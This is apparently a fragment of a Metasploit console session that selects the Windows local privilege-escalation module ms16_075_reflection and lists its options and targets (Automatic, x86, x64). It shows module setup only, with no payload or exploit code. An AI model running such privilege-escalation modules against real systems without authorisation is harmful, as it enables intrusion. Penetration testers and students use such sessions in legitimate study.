 msf5 > use exploit/windows/local/ms16_075_reflection
msf5 exploit(windows/local/ms16_075_reflection) > show options
Module options (exploit/windows/local/ms16_075_reflection):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
SESSION                   yes       The session to run this module on.
Exploit target:
Id  Name
--  ----
0   Automatic
msf5 exploit(windows/local/ms16_075_reflection) > show targets
Exploit targets:
Id  Name
--  ----
0   Automatic
1   Windows x86
2   Windows x64
msf5 exploit(windows/local/ms16_075_reflection) >